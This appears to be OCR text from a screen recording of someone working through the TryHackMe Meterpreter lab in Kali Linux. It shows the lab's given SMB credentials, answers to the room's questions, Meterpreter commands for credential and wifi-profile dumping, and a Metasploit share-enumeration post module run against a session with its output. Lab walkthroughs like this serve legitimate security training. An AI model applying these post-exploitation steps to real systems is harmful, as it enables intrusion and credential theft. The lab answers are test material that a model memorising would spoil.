 Kali-PenTests [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... main.tf - project-YouT - ... Firefox qterminal terminator Downloads 06:28 AM
TryHackMe | Metasploit:
Thoma Webm GitHub GitHub GitHub
https://tryhackme.com/room/meterpreter
Offensive Security MSFU Exploit-DB GHDB File Upload Vulnerabili...
Title IP Address
Win4Meterpreter 10.10.68.90
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current
wifi_list_shared List shared wifi profiles/creds (require
The questions below will help you have a better understanding of how Meterp
You can use the credentials below to simulate an initial compromise over SMB
Username: ballen
Password: Password1
Answer the questions below
What is the computer name?
ACME-TEST
What is the target domain?
FLASH
What is the name of the share likely created by the user?
speedster
What is the NTLM hash of the jchambers user?
Answer format: ********************************
What is the cleartext password of the jchambers user?
Answer format: ********
root@kali: /home/kali/Downloads/JuniorPenTest
root@kali: /home/kali/Downloads/JuniorPenTest 114x27
msf6 post(windows/gather/enum_shares) > options
Module options (post/windows/gather/enum_shares):
Name Current Setting Required Description
---- --------------- -------- -----------
CURRENT true yes Enumerate currently configured shares
ENTERED true yes Enumerate Recently entered UNC Paths in the Run Dialog
RECENT true yes Enumerate Recently mapped shares
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_shares) > set session 1
session => 1
msf6 post(windows/gather/enum_shares) > run
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running against session 1
[*] The following shares were found:
[*] Name: SYSVOL
[*]
[*] Name: NETLOGON
[*]
[*] Name: speedster
[*]
[*] Post module execution completed
msf6 post(windows/gather/enum_shares) >
root@kali: /home/kali/Downloads/JuniorPenTest 114x11
root@kali:/home/kali/Downloads/JuniorPenTest#